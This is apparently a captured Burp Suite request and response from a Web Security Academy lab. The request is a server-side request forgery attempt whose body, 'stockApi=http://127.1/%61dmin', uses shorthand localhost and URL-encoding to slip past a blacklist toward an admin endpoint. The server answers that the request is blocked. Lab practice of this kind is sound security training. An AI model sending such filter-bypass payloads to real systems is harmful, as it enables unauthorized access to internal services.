 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmROdcOHyxIA4jLWefG3O
4 Content-Length: 29
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%61dmin
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"